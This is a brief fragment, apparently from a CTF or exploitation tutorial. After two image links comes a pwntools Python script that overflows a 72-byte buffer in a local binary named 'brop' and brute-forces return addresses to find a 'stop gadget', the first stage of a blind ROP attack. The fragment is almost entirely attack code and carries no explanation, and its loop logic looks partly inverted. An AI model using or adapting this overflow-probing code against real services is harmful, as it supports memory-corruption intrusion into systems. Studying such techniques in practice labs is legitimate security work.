 from pwn import * def getStopGadgets(): addr = 0x400000 length = 72 while 1: try: sh = process("./brop") payload = 'a'*length +p64(addr) sh.recvuntil("password?\n") sh.sendline(payload) output = sh.recvuntil("password?\n") sh.close() print("one stop addr: 0x%x" % (addr)) if not output.startswith('WelCome'): sh.close() addr+=1 else: return addr except Exception: addr+=1 sh.close() stop_gadgets = getStopGadgets()